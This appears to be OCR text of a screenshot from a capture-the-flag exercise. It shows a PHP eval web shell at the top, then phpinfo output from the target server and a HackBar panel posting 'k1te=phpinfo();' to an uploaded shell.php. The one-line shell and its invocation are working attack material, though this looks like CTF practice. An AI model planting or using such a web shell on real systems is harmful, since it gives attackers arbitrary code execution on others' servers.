 <?php  highlight_file(__FILE__);@eval($_POST[k1te]);?>
PHP Version 5.2.17
php
System
Linux 86c568d3b6b3 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
12:21:09 UTC 2020 x86_64
Build Date
Apr 13 2018 23:49:17
Configure
Command
'./configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-pc-
linux-gnu' '--host=i686-pc-linux-gnu' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--
localstatedir=/var/lib' '--prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--
infodir=/usr/lib/php5.2/info' '--libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-
pear' '--disable-maintainer-zts' '--enable-bcmath' '--with-bz2' '--enable-calendar' '--
with-curl' '--with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--
without-fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-
元素 控制台 源 网络 性能 内存 HackBar EditThisCookie + 40
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://node4.buuoj.cn:27340/img/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
k1te=phpinfo();